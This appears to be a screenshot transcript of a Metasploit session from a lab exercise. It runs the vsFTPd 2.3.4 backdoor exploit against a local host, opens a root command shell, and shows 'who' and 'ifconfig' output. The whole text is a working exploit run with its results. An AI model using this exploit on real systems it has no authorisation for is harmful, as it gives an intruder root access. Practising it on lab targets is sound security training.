 msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.129:33062 -> 192.168.10.128:6200) at 2016-10-10 22:5
1:00 -0400
who
msfadmin tty1         Oct 10 11:50
root     pts/0        Oct 10 11:45 (:0.0)
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:46:79:c1
          inet addr:192.168.10.128  Bcast:192.168.10.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe46:79c1/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:13139 errors:0 dropped:0 overruns:0 frame:0
          TX packets:10925 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1099394 (1.0 MB)  TX bytes:1965684 (1.8 MB)
          Interrupt:19 Base address:0x2000